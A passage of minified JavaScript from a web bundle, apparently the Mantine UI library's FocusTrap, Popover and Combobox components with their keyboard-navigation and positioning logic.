HTMLAnchorElement&&e.href||n)&&function(e){if(e.getAttribute("aria-hidden")||e.getAttribute("hidden")||"hidden"===e.getAttribute("type"))return!1;let t=e;for(;t&&t!==document.body&&11!==t.nodeType;){if(V(t))return!1;t=t.parentNode}return!0}(e)}function K(e){const t=B(e);return(Number.isNaN(t)||t>=0)&&X(e)}function Y(e,t){const n=function(e){return Array.from(e.querySelectorAll(W)).filter(K)}(e);if(!n.length)return void t.preventDefault();const o=n[t.shiftKey?0:n.length-1],r=e.getRootNode();let a=o===r.activeElement||e===r.activeElement;const s=r.activeElement;if("INPUT"===s.tagName&&"radio"===s.getAttribute("type")&&(a=n.filter((e=>"radio"===e.getAttribute("type")&&e.getAttribute("name")===s.getAttribute("name"))).includes(o)),!a)return;t.preventDefault();const i=n[t.shiftKey?n.length-1:0];i&&i.focus()}function q(e){let{children:t,active:n=!0,refProp:o="ref",innerRef:r}=e;const s=function(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];const t=(0,a.useRef)(null),n=e=>{let t=e.querySelector("[data-autofocus]");if(!t){const n=Array.from(e.querySelectorAll(W));t=n.find(K)||n.find(X)||null,!t&&X(e)&&(t=e)}!t||t.focus({preventScroll:!0})},o=(0,a.useCallback)((o=>{e&&null!==o&&t.current!==o&&(o?(setTimeout((()=>{!o.getRootNode()||n(o)})),t.current=o):t.current=null)}),[e]);return(0,a.useEffect)((()=>{if(!e)return;t.current&&setTimeout((()=>n(t.current)));const o=e=>{"Tab"===e.key&&t.current&&Y(t.current,e)};return document.addEventListener("keydown",o),()=>document.removeEventListener("keydown",o)}),[e]),o}(n),i=(0,g.Yx)(s,r);return O(t)?(0,a.cloneElement)(t,{[o]:i}):t}function Z(e){return(0,o.jsx)(F,{tabIndex:-1,"data-autofocus":!0,...e})}q.displayName="@mantine/core/FocusTrap",Z.displayName="@mantine/core/FocusTrapInitialFocus",q.InitialFocus=Z;var H={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"},$=n(97807);const G={},U=(0,R.d)(((e,t)=>{var n,s,i,c,d;const u=(0,l.w)("PopoverDropdown",G,e),{className:p,style:m,vars:h,children:f,onKeyDownCapture:v,variant:y,classNames:b,styles:w,...S}=u,k=N(),T=function(e){let{opened:t,shouldReturnFocus:n=!0}=e;const o=(0,a.useRef)(null),r=()=>{var e;o.current&&"focus"in o.current&&"function"==typeof o.current.focus&&(null===(e=o.current)||void 0===e||e.focus({preventScroll:!0}))};return(0,$.l)((()=>{let e=-1;const a=t=>{"Tab"===t.key&&window.clearTimeout(e)};return document.addEventListener("keydown",a),t?o.current=document.activeElement:n&&(e=window.setTimeout(r,10)),()=>{window.clearTimeout(e),document.removeEventListener("keydown",a)}}),[t,n]),r}({opened:k.opened,shouldReturnFocus:k.returnFocus}),R=k.withRoles?{"aria-labelledby":k.getTargetId(),id:k.getDropdownId(),role:"dialog",tabIndex:-1}:{},A=(0,g.Yx)(t,k.floating);return k.disabled?null:(0,o.jsx)(x,{...k.portalProps,withinPortal:k.withinPortal,children:(0,o.jsx)(C.u,{mounted:k.opened,...k.transitionProps,transition:(null===(n=k.transitionProps)||void 0===n?void 0:n.transition)||"fade",duration:null!==(s=null===(i=k.transitionProps)||void 0===i?void 0:i.duration)&&void 0!==s?s:150,keepMounted:k.keepMounted,exitDuration:"number"==typeof(null===(c=k.transitionProps)||void 0===c?void 0:c.exitDuration)?k.transitionProps.exitDuration:null===(d=k.transitionProps)||void 0===d?void 0:d.duration,children:e=>{var t,n;return(0,o.jsx)(q,{active:k.trapFocus&&k.opened,innerRef:A,children:(0,o.jsxs)(P.x,{...R,...S,variant:y,onKeyDownCapture:E(k.onClose,{active:k.closeOnEscape,onTrigger:T,onKeyDown:v}),"data-position":k.placement,"data-fixed":"fixed"===k.floatingStrategy||void 0,...k.getStyles("dropdown",{className:p,props:u,classNames:b,styles:w,style:[{...e,zIndex:k.zIndex,top:null!==(t=k.y)&&void 0!==t?t:0,left:null!==(n=k.x)&&void 0!==n?n:0,width:"target"===k.width?void 0:(0,r.h)(k.width)},k.resolvedStyles.dropdown,null==w?void 0:w.dropdown,m]}),children:[f,(0,o.jsx)(_,{ref:k.arrowRef,arrowX:k.arrowX,arrowY:k.arrowY,visible:k.withArrow,position:k.placement,arrowSize:k.arrowSize,arrowRadius:k.arrowRadius,arrowOffset:k.arrowOffset,arrowPosition:k.arrowPosition,...k.getStyles("arrow",{props:u,classNames:b,styles:w})})]})})}})})}));U.classes=H,U.displayName="@mantine/core/PopoverDropdown";var J=n(90294);function Q(e){var t;const n=a.version;return"string"!=typeof a.version||n.startsWith("18.")?null==e?void 0:e.ref:null==e||null===(t=e.props)||void 0===t?void 0:t.ref}const ee={refProp:"ref",popupType:"dialog"},te=(0,R.d)(((e,t)=>{const{children:n,refProp:o,popupType:r,...s}=(0,l.w)("PopoverTarget",ee,e);if(!O(n))throw new Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const i=s,c=N(),d=(0,g.Yx)(c.reference,Q(n),t),u=c.withRoles?{"aria-haspopup":r,"aria-expanded":c.opened,"aria-controls":c.getDropdownId(),id:c.getTargetId()}:{};return(0,a.cloneElement)(n,{...i,...u,...c.targetProps,className:(0,J.W)(c.targetProps.className,i.className,n.props.className),[o]:d,...c.controlled?null:{onClick:c.onToggle}})}));te.displayName="@mantine/core/PopoverTarget";var ne=n(27515),oe=n(4044);var re=n(44886),ae=n(92510);function se(e,t){const n=function(e){if(void 0===e)return{shift:!0,flip:!0};const t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),o=[(0,ae.cv)(e.offset)];return n.shift&&o.push((0,ae.uY)("boolean"==typeof n.shift?{limiter:(0,ae.dr)(),padding:5}:{limiter:(0,ae.dr)(),padding:5,...n.shift})),n.flip&&o.push("boolean"==typeof n.flip?(0,ae.RR)():(0,ae.RR)(n.flip)),n.inline&&o.push("boolean"==typeof n.inline?(0,ae.Qo)():(0,ae.Qo)(n.inline)),o.push((0,ae.x7)({element:e.arrowRef,padding:e.arrowOffset})),(n.size||"target"===e.width)&&o.push((0,ae.dp)({..."boolean"==typeof n.size?{}:n.size,apply(o){var r,a;let{rects:s,availableWidth:i,availableHeight:l,...c}=o;const d=null!==(r=null===(a=t().refs.floating.current)||void 0===a?void 0:a.style)&&void 0!==r?r:{};n.size&&("object"==typeof n.size&&n.size.apply?n.size.apply({rects:s,availableWidth:i,availableHeight:l,...c}):Object.assign(d,{maxWidth:"".concat(i,"px"),maxHeight:"".concat(l,"px")})),"target"===e.width&&Object.assign(d,{width:"".concat(s.reference.width,"px")})}})),o}function ie(e){const[t,n]=(0,re.C)({value:e.opened,defaultValue:e.defaultOpened,finalValue:!1,onChange:e.onChange}),o=(0,a.useRef)(t),r=(0,ne.YF)({strategy:e.strategy,placement:e.position,middleware:se(e,(()=>r))});return function(e){let{opened:t,floating:n,position:o,positionDependencies:r}=e;const[s,i]=(0,a.useState)(0);(0,a.useEffect)((()=>{if(n.refs.reference.current&&n.refs.floating.current&&t)return(0,oe.Me)(n.refs.reference.current,n.refs.floating.current,n.update)}),[n.refs.reference.current,n.refs.floating.current,t,s,o]),(0,$.l)((()=>{n.update()}),r),(0,$.l)((()=>{i((e=>e+1))}),[t])}({opened:t,position:e.position,positionDependencies:e.positionDependencies||[],floating:r}),(0,$.l)((()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,r.placement)}),[r.placement]),(0,$.l)((()=>{var n,r;t!==o.current&&(t?null===(n=e.onOpen)||void 0===n||n.call(e):null===(r=e.onClose)||void 0===r||r.call(e)),o.current=t}),[t,e.onClose,e.onOpen]),{floating:r,controlled:"boolean"==typeof e.opened,opened:t,onClose:()=>{t&&n(!1)},onToggle:()=>n(!t)}}var le=n(47415);const ce=["mousedown","touchstart"];const de={position:"bottom",offset:8,positionDependencies:[],transitionProps:{transition:"fade",duration:150},middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!0,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,withOverlay:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,d.w)("popover"),__staticSelector:"Popover",width:"max-content"},ue=(0,i.Z)(((e,t)=>{let{radius:n,shadow:o}=t;return{dropdown:{"--popover-radius":void 0===n?void 0:(0,s.H5)(n),"--popover-shadow":(0,s.Xj)(o)}}}));function pe(e){var t,n;const r=(0,l.w)("Popover",de,e),{children:s,position:i,offset:d,onPositionChange:p,positionDependencies:v,opened:y,transitionProps:g,onExitTransitionEnd:b,onEnterTransitionEnd:w,width:S,middlewares:N,withArrow:T,arrowSize:E,arrowOffset:P,arrowRadius:R,arrowPosition:A,unstyled:j,classNames:z,styles:M,closeOnClickOutside:_,withinPortal:O,portalProps:D,closeOnEscape:I,clickOutsideEvents:F,trapFocus:L,onClose:W,onOpen:V,onChange:B,zIndex:X,radius:K,shadow:Y,id:q,defaultOpened:Z,__staticSelector:$,withRoles:G,disabled:U,returnFocus:J,variant:Q,keepMounted:ee,vars:te,floatingStrategy:ne,withOverlay:oe,overlayProps:re,...ae}=r,se=(0,c.y)({name:$,props:r,classes:H,classNames:z,styles:M,unstyled:j,rootSelector:"dropdown",vars:te,varsResolver:ue}),{resolvedStyles:pe}=(0,u.h)({classNames:z,styles:M,props:r}),me=(0,a.useRef)(null),[he,fe]=(0,a.useState)(null),[ve,ye]=(0,a.useState)(null),{dir:ge}=m(),be=(0,le.M)(q),we=ie({middlewares:N,width:S,position:h(ge,i),offset:"number"==typeof d?d+(T?E/2:0):d,arrowRef:me,arrowOffset:P,onPositionChange:p,positionDependencies:v,opened:y,defaultOpened:Z,onChange:B,onOpen:V,onClose:W,strategy:ne});!function(e,t,n){const o=(0,a.useRef)(null);(0,a.useEffect)((()=>{const r=t=>{const{target:r}=null!=t?t:{};if(Array.isArray(n)){const o=(null==r?void 0:r.hasAttribute("data-ignore-outside-clicks"))||!document.body.contains(r)&&"HTML"!==r.tagName;n.every((e=>!!e&&!t.composedPath().includes(e)))&&!o&&e()}else o.current&&!o.current.contains(r)&&e()};return(t||ce).forEach((e=>document.addEventListener(e,r))),()=>{(t||ce).forEach((e=>document.removeEventListener(e,r)))}}),[o,e,n])}((()=>_&&we.onClose()),F,[he,ve]);const xe=(0,a.useCallback)((e=>{fe(e),we.floating.refs.setReference(e)}),[we.floating.refs.setReference]),Ce=(0,a.useCallback)((e=>{ye(e),we.floating.refs.setFloating(e)}),[we.floating.refs.setFloating]),Se=(0,a.useCallback)((()=>{var e;null==g||null===(e=g.onExited)||void 0===e||e.call(g),null==b||b()}),[null==g?void 0:g.onExited,b]),ke=(0,a.useCallback)((()=>{var e;null==g||null===(e=g.onEntered)||void 0===e||e.call(g),null==w||w()}),[null==g?void 0:g.onEntered,w]);return(0,o.jsxs)(k,{value:{returnFocus:J,disabled:U,controlled:we.controlled,reference:xe,floating:Ce,x:we.floating.x,y:we.floating.y,arrowX:null===(t=we.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.x,arrowY:null===(n=we.floating)||void 0===n||null===(n=n.middlewareData)||void 0===n||null===(n=n.arrow)||void 0===n?void 0:n.y,opened:we.opened,arrowRef:me,transitionProps:{...g,onExited:Se,onEntered:ke},width:S,withArrow:T,arrowSize:E,arrowOffset:P,arrowRadius:R,arrowPosition:A,placement:we.floating.placement,trapFocus:L,withinPortal:O,portalProps:D,zIndex:X,radius:K,shadow:Y,closeOnEscape:I,onClose:we.onClose,onToggle:we.onToggle,getTargetId:()=>"".concat(be,"-target"),getDropdownId:()=>"".concat(be,"-dropdown"),withRoles:G,targetProps:ae,__staticSelector:$,classNames:z,styles:M,unstyled:j,variant:Q,keepMounted:ee,getStyles:se,resolvedStyles:pe,floatingStrategy:ne},children:[s,oe&&(0,o.jsx)(C.u,{transition:"fade",mounted:we.opened,duration:(null==g?void 0:g.duration)||250,exitDuration:(null==g?void 0:g.exitDuration)||250,children:e=>(0,o.jsx)(x,{withinPortal:O,children:(0,o.jsx)(f.a,{...re,...se("overlay",{className:null==re?void 0:re.className,style:[e,null==re?void 0:re.style]})})})})]})}pe.Target=te,pe.Dropdown=U,pe.displayName="@mantine/core/Popover",pe.extend=e=>e;const[me,he]=S("Combobox component was not found in tree");var fe={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"};const ve={error:null},ye=(0,i.Z)(((e,t)=>{let{size:n}=t;return{chevron:{"--combobox-chevron-size":(0,s.ap)(n,"combobox-chevron-size")}}})),ge=(0,R.d)(((e,t)=>{const n=(0,l.w)("ComboboxChevron",ve,e),{size:r,error:a,style:s,className:i,classNames:d,styles:u,unstyled:p,vars:m,mod:h,...f}=n,v=(0,c.y)({name:"ComboboxChevron",classes:fe,props:n,style:s,className:i,classNames:d,styles:u,unstyled:p,vars:m,varsResolver:ye,rootSelector:"chevron"});return(0,o.jsx)(P.x,{component:"svg",...f,...v("chevron"),size:r,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:a},h],ref:t,children:(0,o.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}));ge.classes=fe,ge.displayName="@mantine/core/ComboboxChevron";var be=n(12571);const we=(0,a.forwardRef)(((e,t)=>{let{size:n,onMouseDown:r,onClick:a,onClear:s,...i}=e;return(0,o.jsx)(be.I.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...i,onMouseDown:e=>{e.preventDefault(),null==r||r(e)},onClick:e=>{s(),null==a||a(e)}})}));we.displayName="@mantine/core/ComboboxClearButton";const xe={},Ce=(0,R.d)(((e,t)=>{const{classNames:n,styles:r,className:a,style:s,hidden:i,...c}=(0,l.w)("ComboboxDropdown",xe,e),d=he();return(0,o.jsx)(pe.Dropdown,{...c,ref:t,role:"presentation","data-hidden":i||void 0,...d.getStyles("dropdown",{className:a,style:s,classNames:n,styles:r})})}));Ce.classes=fe,Ce.displayName="@mantine/core/ComboboxDropdown";const Se={refProp:"ref"},ke=(0,R.d)(((e,t)=>{const{children:n,refProp:r}=(0,l.w)("ComboboxDropdownTarget",Se,e);if(he(),!O(n))throw new Error("Combobox.DropdownTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");return(0,o.jsx)(pe.Target,{ref:t,refProp:r,children:n})}));ke.displayName="@mantine/core/ComboboxDropdownTarget";const Ne={},Te=(0,R.d)(((e,t)=>{const{classNames:n,className:r,style:a,styles:s,vars:i,...c}=(0,l.w)("ComboboxEmpty",Ne,e),d=he();return(0,o.jsx)(P.x,{ref:t,...d.getStyles("empty",{className:r,classNames:n,styles:s,style:a}),...c})}));function Ee(e){let{onKeyDown:t,withKeyboardNavigation:n,withAriaAttributes:o,withExpandedAttribute:r,targetType:s,autoComplete:i}=e;const l=he(),[c,d]=(0,a.useState)(null);return{...o?{"aria-haspopup":"listbox","aria-expanded":r&&!(!l.store.listId||!l.store.dropdownOpened)||void 0,"aria-controls":l.store.dropdownOpened?l.store.listId:void 0,"aria-activedescendant":l.store.dropdownOpened&&c||void 0,autoComplete:i,"data-expanded":l.store.dropdownOpened||void 0,"data-mantine-stop-propagation":l.store.dropdownOpened||void 0}:{},onKeyDown:e=>{if(null==t||t(e),!l.readOnly&&n){if(e.nativeEvent.isComposing)return;if("ArrowDown"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectNextOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"ArrowUp"===e.nativeEvent.code&&(e.preventDefault(),l.store.dropdownOpened?d(l.store.selectPreviousOption()):(l.store.openDropdown("keyboard"),d(l.store.selectActiveOption()),l.store.updateSelectedOptionIndex("selected",{scrollIntoView:!0}))),"Enter"===e.nativeEvent.code||"NumpadEnter"===e.nativeEvent.code){if(229===e.nativeEvent.keyCode)return;const t=l.store.getSelectedOptionIndex();l.store.dropdownOpened&&-1!==t?(e.preventDefault(),l.store.clickSelectedOption()):"button"===s&&(e.preventDefault(),l.store.openDropdown("keyboard"))}"Escape"===e.nativeEvent.code&&l.store.closeDropdown("keyboard"),"Space"===e.nativeEvent.code&&"button"===s&&(e.preventDefault(),l.store.toggleDropdown("keyboard"))}}}}Te.classes=fe,Te.displayName="@mantine/core/ComboboxEmpty";const Pe={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},Re=(0,R.d)(((e,t)=>{const{children:n,refProp:o,withKeyboardNavigation:r,withAriaAttributes:s,withExpandedAttribute:i,targetType:c,autoComplete:d,...u}=(0,l.w)("ComboboxEventsTarget",Pe,e);if(!O(n))throw new Error("Combobox.EventsTarget component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const p=he(),m=Ee({targetType:c,withAriaAttributes:s,withKeyboardNavigation:r,withExpandedAttribute:i,onKeyDown:n.props.onKeyDown,autoComplete:d});return(0,a.cloneElement)(n,{...m,...u,[o]:(0,g.Yx)(t,p.store.targetRef,Q(n))})}));Re.displayName="@mantine/core/ComboboxEventsTarget";const Ae={},je=(0,R.d)(((e,t)=>{const{classNames:n,className:r,style:a,styles:s,vars:i,...c}=(0,l.w)("ComboboxFooter",Ae,e),d=he();return(0,o.jsx)(P.x,{ref:t,...d.getStyles("footer",{className:r,classNames:n,style:a,styles:s}),...c,onMouseDown:e=>{e.preventDefault()}})}));je.classes=fe,je.displayName="@mantine/core/ComboboxFooter";const ze={},Me=(0,R.d)(((e,t)=>{const{classNames:n,className:r,style:a,styles:s,vars:i,children:c,label:d,...u}=(0,l.w)("ComboboxGroup",ze,e),p=he();return(0,o.jsxs)(P.x,{ref:t,...p.getStyles("group",{className:r,classNames:n,style:a,styles:s}),...u,children:[d&&(0,o.jsx)("div",{...p.getStyles("groupLabel",{classNames:n,styles:s}),children:d}),c]})}));Me.classes=fe,Me.displayName="@mantine/core/ComboboxGroup";const _e={},Oe=(0,R.d)(((e,t)=>{const{classNames:n,className:r,style:a,styles:s,vars:i,...c}=(0,l.w)("ComboboxHeader",_e,e),d=he();return(0,o.jsx)(P.x,{ref:t,...d.getStyles("header",{className:r,classNames:n,style:a,styles:s}),...c,onMouseDown:e=>{e.preventDefault()}})}));function De(e){let{value:t,valuesDivider:n=",",...r}=e;return(0,o.jsx)("input",{type:"hidden",value:Array.isArray(t)?t.join(n):t||"",...r})}Oe.classes=fe,Oe.displayName="@mantine/core/ComboboxHeader",De.displayName="@mantine/core/ComboboxHiddenInput";const Ie={},Fe=(0,R.d)(((e,t)=>{const n=(0,l.w)("ComboboxOption",Ie,e),{classNames:r,className:s,style:i,styles:c,vars:d,onClick:u,id:p,active:m,onMouseDown:h,onMouseOver:f,disabled:v,selected:y,mod:g,...b}=n,w=he(),x=(0,a.useId)(),C=p||x;return(0,o.jsx)(P.x,{...w.getStyles("option",{className:s,classNames:r,styles:c,style:i}),...b,ref:t,id:C,mod:["combobox-option",{"combobox-active":m,"combobox-disabled":v,"combobox-selected":y},g],role:"option",onClick:e=>{var t;v?e.preventDefault():(null===(t=w.onOptionSubmit)||void 0===t||t.call(w,n.value,n),null==u||u(e))},onMouseDown:e=>{e.preventDefault(),null==h||h(e)},onMouseOver:e=>{w.resetSelectionOnOptionHover&&w.store.resetSelectedOption(),null==f||f(e)}})}));Fe.classes=fe,Fe.displayName="@mantine/core/ComboboxOption";const Le={},We=(0,R.d)(((e,t)=>{const n=(0,l.w)("ComboboxOptions",Le,e),{classNames:r,className:s,style:i,styles:c,id:d,onMouseDown:u,labelledBy:p,...m}=n,h=he(),f=(0,le.M)(d);return(0,a.useEffect)((()=>{h.store.setListId(f)}),[f]),(0,o.jsx)(P.x,{ref:t,...h.getStyles("options",{className:s,style:i,classNames:r,styles:c}),...m,id:f,role:"listbox","aria-labelledby":p,onMouseDown:e=>{e.preventDefault(),null==u||u(e)}})}));We.classes=fe,We.displayName="@mantine/core/ComboboxOptions";const Ve={withAriaAttributes:!0,withKeyboardNavigation:!0},Be=(0,R.d)(((e,t)=>{const n=(0,l.w)("ComboboxSearch",Ve,e),{classNames:r,styles:a,unstyled:s,vars:i,withAriaAttributes:c,onKeyDown:d,withKeyboardNavigation:u,size:p,...m}=n,h=he(),f=h.getStyles("search"),v=Ee({targetType:"input",withAriaAttributes:c,withKeyboardNavigation:u,withExpandedAttribute:!1,onKeyDown:d,autoComplete:"off"});return(0,o.jsx)(be.I,{ref:(0,g.Yx)(t,h.store.searchRef),classNames:[{input:f.className},r],styles:[{input:f.style},a],size:p||h.size,...v,...m,__staticSelector:"Combobox"})}));Be.classes=fe,Be.displayName="@mantine/core/ComboboxSearch";const Xe={refProp:"ref",targetType:"input",withKeyboardNavigation:!0,withAriaAttributes:!0,withExpandedAttribute:!1,autoComplete:"off"},Ke=(0,R.d)(((e,t)=>{const{children:n,refProp:r,withKeyboardNavigation:s,withAriaAttributes:i,withExpandedAttribute:c,targetType:d,autoComplete:u,...p}=(0,l.w)("ComboboxTarget",Xe,e);if(!O(n))throw new Error("Combobox.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");const m=he(),h=Ee({targetType:d,withAriaAttributes:i,withKeyboardNavigation:s,withExpandedAttribute:c,onKeyDown:n.props.onKeyDown,autoComplete:u}),f=(0,a.cloneElement)(n,{...h,...p});return(0,o.jsx)(pe.Target,{ref:(0,g.Yx)(t,m.store.targetRef),children:f})}));Ke.displayName="@mantine/core/ComboboxTarget";var Ye=n(66896);const qe={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0}},Ze=(0,i.Z)(((e,t)=>{let{size:n,dropdownPadding:o}=t;return{options:{"--combobox-option-fz":(0,s.yv)(n),"--combobox-option-padding":(0,s.ap)(n,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===o?void 0:(0,r.h)(o),"--combobox-option-fz":(0,s.yv)(n),"--combobox-option-padding":(0,s.ap)(n,"combobox-option-padding")}}}));function He(e){const t=(0,l.w)("Combobox",qe,e),{classNames:n,styles:r,unstyled:a,children:s,store:i,vars:d,onOptionSubmit:u,onClose:p,size:m,dropdownPadding:h,resetSelectionOnOptionHover:f,__staticSelector:v,readOnly:y,...g}=t,b=(0,Ye.K)(),w=i||b,x=(0,c.y)({name:v||"Combobox",classes:fe,props:t,classNames:n,styles:r,unstyled:a,vars:d,varsResolver:Ze});return(0,o.jsx)(me,{value:{getStyles:x,store:w,onOptionSubmit:u,size:m,resetSelectionOnOptionHover:f,readOnly:y},children:(0,o.jsx)(pe,{opened:w.dropdownOpened,...g,onChange:e=>!e&&(null==p||p(),void w.closeDropdown()),withRoles:!1,unstyled:a,children:s})})}He.extend=e=>e,He.classes=fe,He.displayName="@mantine/core/Combobox",He.Target=Ke,He.Dropdown=Ce,He.Options=We,He.Option=Fe,He.Search=Be,He.Empty=Te,He.Chevron=ge,He.Footer=je,He.Header=Oe,He.EventsTarget=Re,He.DropdownTarget=ke,He.Group=Me,He.ClearButton=we,He.HiddenInput=De},3471:(e,t,n)=>{function o(e){return e.reduce(((e,t)=>"group"in t?{...e,...o(t.items)}:(e[t.value]=t,e)),{})}n.d(t,{g:()=>o})},74913:(e,t,n)=>{function o(e){return"string"==typeof e?{value:e,label:e}:"value"in e&&!("label"in e)?{value:e.value,label:e.value,disabled:e.disabled}:"number"==typeof e?{value:e.toString(),label:e.toString()}:"group"in e?{group:e.group,items:e.items.map((e=>o(e)))}:e}function r(e){return e?e.map((e=>o(e))):[]}n.d(t,{R:()=>r})},66896:(e,t,n)=>{n.d(t,{K:()=>a});var o=n(52983);var r=n(44886);function a(){let{defaultOpened:e,opened:t,onOpenedChange:n,onDropdownClose:a,onDropdownOpen:s,loop:i=!0,scrollBehavior:l="instant"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const[c,d]=(0,r.C)({value:t,defaultValue:e,finalValue:!1,onChange:n}),u=(0,o.useRef)(null),p=(0,o.useRef)(-1),m=(0,o.useRef)(null),h=(0,o.useRef)(null),f=(0,o.useRef)(-1),v=(0,o.useRef)(-1),y=(0,o.useRef)(-1),g=(0,o.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c||(d(!0),null==s||s(e))}),[d,s,c]),b=(0,o.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c&&(d(!1),null==a||a(e))}),[d,a,c]),w=(0,o.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"unknown";c?b(e):g(e)}),[b,g,c]),x=(0,o.useCallback)((()=>{const e=document.querySelector("#".concat(u.current," [data-combobox-selected]"));null==e||e.removeAttribute("data-combobox-selected"),null==e||e.removeAttribute("aria-selected")}),[]),C=(0,o.useCallback)((e=>{const t=document.getElementById(u.current),n=null==t?void 0:t.querySelectorAll("[data-combobox-option]");if(!n)return null;const o=e>=n.length?0:e<0?n.length-1:e;return p.current=o,null!=n&&n[o]&&!n[o].hasAttribute("data-combobox-disabled")?(x(),n[o].setAttribute("data-combobox-selected","true"),n[o].setAttribute("aria-selected","true"),n[o].scrollIntoView({block:"nearest",behavior:l}),n[o].id):null}),[l,x]),S=(0,o.useCallback)((()=>{const e=document.querySelector("#".concat(u.current," [data-combobox-active]"));if(e){const t=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),n=Array.from(t).findIndex((t=>t===e));return C(n)}return C(0)}),[C]),k=(0,o.useCallback)((()=>C(function(e,t,n){for(let o=e+1;o<t.length;o+=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(n)for(let o=0;o<t.length;o+=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;return e}(p.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),i))),[C,i]),N=(0,o.useCallback)((()=>C(function(e,t,n){for(let o=e-1;o>=0;o-=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;if(n)for(let o=t.length-1;o>-1;o-=1)if(!t[o].hasAttribute("data-combobox-disabled"))return o;return e}(p.current,document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),i))),[C,i]),T=(0,o.useCallback)((()=>C(function(e){for(let t=0;t<e.length;t+=1)if(!e[t].hasAttribute("data-combobox-disabled"))return t;return-1}(document.querySelectorAll("#".concat(u.current," [data-combobox-option]"))))),[C]),E=(0,o.useCallback)((function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"selected",t=arguments.length>1?arguments[1]:void 0;y.current=window.setTimeout((()=>{const n=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),o=Array.from(n).findIndex((t=>t.hasAttribute("data-combobox-".concat(e))));var r;p.current=o,null!=t&&t.scrollIntoView&&(null===(r=n[o])||void 0===r||r.scrollIntoView({block:"nearest",behavior:l}))}),0)}),[]),P=(0,o.useCallback)((()=>{p.current=-1,x()}),[x]),R=(0,o.useCallback)((()=>{const e=document.querySelectorAll("#".concat(u.current," [data-combobox-option]")),t=null==e?void 0:e[p.current];null==t||t.click()}),[]),A=(0,o.useCallback)((e=>{u.current=e}),[]),j=(0,o.useCallback)((()=>{f.current=window.setTimeout((()=>m.current.focus()),0)}),[]),z=(0,o.useCallback)((()=>{v.current=window.setTimeout((()=>h.current.focus()),0)}),[]),M=(0,o.useCallback)((()=>p.current),[]);return(0,o.useEffect)((()=>()=>{window.clearTimeout(f.current),window.clearTimeout(v.current),window.clearTimeout(y.current)}),[]),{dropdownOpened:c,openDropdown:g,closeDropdown:b,toggleDropdown:w,selectedOptionIndex:p.current,getSelectedOptionIndex:M,selectOption:C,selectFirstOption:T,selectActiveOption:S,selectNextOption:k,selectPreviousOption:N,resetSelectedOption:P,updateSelectedOptionIndex:E,listId:u.current,setListId:A,clickSelectedOption:R,searchRef:m,focusSearchInput:j,targetRef:h,focusTarget:z}}},92822:(e,t,n)=>{n.d(t,{Z:()=>u,J:()=>d});var o=n(97458),r=n(52983),a=n(38349),s=n(17704),i=n(35538),l=n(12571),c={root:"m_5f75b09e",body:"m_5f6e695e",labelWrapper:"m_d3ea56bb",label:"m_8ee546b8",description:"m_328f68c0",error:"m_8e8a99cc"};const 